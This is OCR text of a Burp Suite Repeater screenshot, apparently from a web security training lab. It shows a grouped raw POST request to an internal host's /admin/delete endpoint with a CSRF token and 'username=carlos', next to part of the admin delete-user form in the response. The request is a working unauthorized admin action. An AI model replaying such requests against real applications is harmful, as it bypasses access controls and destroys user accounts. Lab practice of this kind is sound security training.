 1 × Group 2 2 < / × /admin × +
Send group (single connection) Cancel < >
Request
Pretty Raw Hex Hackvertor
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: _lab=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/10
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 0
20
21 csrf=9JH2eLfnTfDfpWOlD7xPciqgxOaJYtA3&username=carlos
Search...
Response
Pretty Raw Hex Render Hackvertor
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="9JH2eLfnTfDfpWOlD7xPciqgxOaJYtA3">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>